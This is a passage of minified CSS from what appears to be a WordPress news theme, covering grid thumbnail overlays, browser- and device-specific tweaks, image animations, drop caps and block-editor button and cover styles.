.td-big-grid-post-2 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-menu-background,.ie9 #td-mobile-nav{left:-100%}.ie9 .td-menu-mob-open-menu .td-menu-background,.ie9 .td-menu-mob-open-menu #td-mobile-nav{left:0}.ie9 .td-search-background{right:100%}.ie9 .td-search-opened .td-search-background{right:0}@media (min-width:768px){.td-md-is-chrome .td-header-style-4 .td-main-menu-logo a img,.td-md-is-chrome .td-header-style-5 .td-main-menu-logo a img,.td-md-is-chrome .td-header-style-9 .td-main-menu-logo a img{top:-1px}}.td-md-is-chrome .td-next-prev-wrap i{padding:4px 6px 3px}.td-md-is-chrome .td_block_mega_menu .td-next-prev-wrap i{padding:3px 6px 2px}.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,.td-md-is-chrome .td_block_inner_overflow .item-details{position:relative}.td-md-is-android #td-top-mobile-toggle i{line-height:58px;padding-left:11px}.td-md-is-android .td-mobile-close a{padding:16px 0 16px}.td-md-is-android .block-title>a,.td-md-is-android .block-title>span{padding:3px 15px 1px}.td-md-is-android .td-module-comments a{padding:3px 6px}.td-md-is-android .page-nav a,.td-md-is-android .page-nav span{padding:4px 10px 2px}.td-md-is-android .page-nav .pages{padding-right:0}.td-md-is-android .widget_calendar tfoot a{padding:3px 15px 1px}.td-md-is-android .td_block_mega_menu .td-next-prev-wrap i{padding:3px 6px 2px}.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a{padding:3px 15px 2px}@media (min-width:768px) and (max-width:1023px){.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a{padding:2px 12px}}.td-md-is-android .td_block_mega_menu .td-post-category{padding:5px 6px}.td-md-is-android .header-search-wrap .td-icon-search{font-size:23px}@media (max-width:767px){.td-md-is-android .header-search-wrap .td-icon-search{font-size:26px}}.td-md-is-android.category .entry-title span{padding:3px 15px 2px}.td-md-is-android .dropcap{padding:3px 10px 1px}.td-md-is-android .wpb_tabs li a{padding:2px 15px 0!important}.td-md-is-android .td-page-content .td-arrow-list li::before{line-height:20px}.td-md-is-android .td-author-counters span{padding:4px 15px 2px}.td-md-is-android .td-close-more-articles-box{top:19px}.td-md-is-android .td-related-title a{padding:2px 14px 1px}@media (min-width:768px) and (max-width:1023px){.td-md-is-android .td-trending-now-title{padding:2px 15px 3px}}.td-md-is-android .td-trending-now-wrapper .td-next-prev-wrap{top:2px}.td-md-is-android .td-trending-now-title{top:-5px}@media (max-width:767px){.td-md-is-android .td-trending-now-title{top:0}}.td-md-is-android .td-next-prev-wrap i{padding:6px 6px 3px}.td-md-is-android input[type="text"],.td-md-is-android .td-login-wrap .td-login-input{font-size:16px!important}.td-md-is-android .td-grid-style-2 .td-big-grid-post .td-post-category,.td-md-is-android .td-grid-style-6 .td-big-grid-post .td-post-category,.td-md-is-android .td-grid-style-7 .td-big-grid-post .td-post-category{padding:0}.td-md-is-android .td-menu-mob-open-menu #td-outer-wrap,.td-md-is-android .td-search-opened #td-outer-wrap{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-md-is-android .td-skin-scroll{display:none}.td-md-is-ios input[type="text"],.td-md-is-ios .td-login-wrap .td-login-input{font-size:16px!important}.td-md-is-ios .td-skin-scroll{display:none}.backstretch{width:100%;height:100%;position:fixed;z-index:-99999;top:0}body .td-backstretch{max-width:none;opacity:0;transition:opacity 2s;display:block}body .td-stretch-width{height:auto;width:100.03%;margin:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}body .td-stretch-height{position:relative;height:100%;width:auto;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-background-link #td-outer-wrap{cursor:pointer}.td-background-link #td-outer-wrap .td-main-content-wrap{pointer-events:none}.td-background-link #td-outer-wrap .td-main-content-wrap .td-container{pointer-events:auto}.td-background-link .td-header-container,.td-background-link .td-container{cursor:auto}.single_template_6.td-background-link #td-outer-wrap{cursor:auto}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .post img{opacity:0}.td-animation-stack-type0-2{opacity:1!important;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56)}body.td-animation-stack-type1 .td-animation-stack .entry-thumb,body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*="wp-image-"],body.td-animation-stack-type1 .post a.td-sml-link-to-image>img{opacity:0;transform:scale(.95)}.td-animation-stack-type1-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform 0.5s ease,opacity 0.3s cubic-bezier(.39,.76,.51,.56) 0s;transition:transform 0.5s ease,opacity 0.3s cubic-bezier(.39,.76,.51,.56) 0s}body.td-animation-stack-type2 .td-animation-stack .entry-thumb,body.td-animation-stack-type2 .post .entry-thumb,body.td-animation-stack-type2 .post img[class*="wp-image-"],body.td-animation-stack-type2 .post a.td-sml-link-to-image>img{opacity:0;transform:translate(0,10px);-webkit-transform:translate(0,10px)}.td-animation-stack-type2-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform 0.4s cubic-bezier(.13,.43,.57,.88),opacity 0.4s cubic-bezier(.13,.43,.57,.88);transition:transform 0.4s cubic-bezier(.13,.43,.57,.88),opacity 0.4s cubic-bezier(.13,.43,.57,.88)}.wp-block-image.td-caption-align-left figcaption .mfp-title,.wp-block-image.td-caption-align-left figcaption{text-align:left}.wp-block-image.td-caption-align-center figcaption .mfp-title,.wp-block-image.td-caption-align-center figcaption{text-align:center}.wp-block-image.td-caption-align-right figcaption .mfp-title,.wp-block-image.td-caption-align-right figcaption{text-align:right}.mfp-figure.td-caption-align-left figcaption .mfp-title{text-align:left}.mfp-figure.td-caption-align-center figcaption .mfp-title{text-align:center}.mfp-figure.td-caption-align-right figcaption .mfp-title{text-align:right}p.has-drop-cap[class*="dropcapp"]:first-letter{float:left;display:block;font-size:50px;line-height:56px;background-color:#4db2ec;color:#fff;text-align:center;margin:9px 13px 0 0;padding:2px 14px 4px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}p.has-drop-cap.dropcapp1:first-letter{padding-left:18px;padding-right:17px;font-size:40px;border-radius:70px}p.has-drop-cap.dropcapp2:first-letter,p.has-drop-cap.dropcapp3:first-letter{background-color:transparent!important;color:#4B4B4B;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0}p.has-drop-cap.dropcapp3:first-letter{font-weight:700}p.has-drop-cap.dropcapp4{margin-top:40px}p.has-drop-cap.dropcapp4:first-letter{background-color:#000;font-size:.85em;line-height:1;color:#fff;border-radius:100px;margin:-2px 15px 0 0;padding:9px 11px}p.has-drop-cap.dropcapp4:after{padding-top:0}p span.td_text_columns_two_cols{display:block}.td-post-content p.has-small-font-size{font-size:13px}.td-post-content p.has-large-font-size{font-size:36px}.td-post-content p.has-larger-font-size{font-size:42px}.wp-block-button{margin-bottom:28px}.wp-block-button .wp-block-button__link{border-radius:0;cursor:pointer;display:inline-block;position:relative;font-family:'Open Sans',arial,sans-serif;font-weight:600;padding:9px 12px;font-size:16px;line-height:20px}.wp-block-button .wp-block-button__link:hover{background-color:#4db2ec}.wp-block-button.td_btn_small .wp-block-button__link{padding:5px 10px;font-size:12px;line-height:1.5}.wp-block-button.td_btn_normal .wp-block-button__link{padding:9px 12px;font-size:16px;line-height:20px}.wp-block-button.td_btn_large .wp-block-button__link{padding:10px 16px;font-size:18px;line-height:1.33}.wp-block-button.is-style-round .wp-block-button__link{border-radius:4px}.wp-block-button.is-style-shadow .wp-block-button__link{top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top 0.1s ease;-webkit-transition:top 0.1s ease}.wp-block-button.is-style-shadow .wp-block-button__link:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25)}.wp-block-button.is-style-3d .wp-block-button__link{top:0;transition:top 0.1s ease;-webkit-transition:top 0.1s ease}.wp-block-button.is-style-3d .wp-block-button__link:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height 0.1s ease;-webkit-transition:height 0.1s ease}.wp-block-button.is-style-3d .wp-block-button__link:hover{top:5px}.wp-block-button.is-style-3d .wp-block-button__link:hover:after{height:0}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:#fff}